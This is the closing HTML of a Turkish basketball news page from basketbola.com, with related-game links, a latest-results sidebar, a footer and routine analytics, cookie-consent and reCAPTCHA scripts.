srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a08" data-td_block_id="tdi_4_a08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a08" data-td_block_id="tdi_4_a08"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696cb48b0f558
    -->

    <script type="cf1032e9dbfe728c8bac14de-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="cf1032e9dbfe728c8bac14de-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="cf1032e9dbfe728c8bac14de-text/javascript">
    
</script>

			
				<script type="cf1032e9dbfe728c8bac14de-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-cf1032e9dbfe728c8bac14de-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf1032e9dbfe728c8bac14de-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7qPUaxTeFcQBeX3R5FS_qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731792260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>